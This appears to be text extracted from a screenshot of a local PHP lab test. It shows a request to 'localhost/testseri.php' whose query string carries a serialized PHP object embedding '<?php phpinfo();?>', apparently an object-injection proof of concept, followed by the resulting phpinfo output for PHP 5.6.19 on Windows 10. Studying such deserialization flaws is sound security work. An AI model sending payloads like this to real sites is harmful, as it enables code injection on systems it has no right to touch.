 localhost/testseri.php?test=O:4:"Test":1:{s:4:"test";s:18:"<?php%20phpinfo();?>";}
PHP Version 5.6.19
php
System Windows NT DESKTOP-7NHNMBQ 10.0 build 15063 (Windows 10) AMD64
Build Date Mar 2 2016 20:02:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"